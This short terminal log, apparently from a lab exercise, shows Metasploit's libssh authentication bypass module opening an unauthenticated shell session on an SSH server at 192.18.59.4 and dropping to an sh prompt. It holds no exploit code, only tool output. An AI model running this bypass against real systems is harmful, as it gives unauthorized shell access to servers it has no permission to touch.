 msf6 auxiliary(scanner/ssh/libssh_auth_bypass) > sessions
Active sessions
===============
Id  Name  Type   Information                                             Connection
--  ----  ----   -----------                                             ----------
2         shell  libssh Authentication Bypass Scanner (SSH-2.0-libssh_0.8  192.18.59.2:34477 -> 192.18.59.4:22 (192.18.59.4)
.3)
msf6 auxiliary(scanner/ssh/libssh_auth_bypass) > sessions 2
[*] Starting interaction with 2...
Shell Banner:
_[?2004hsh-5.2$
-----
sh-5.2$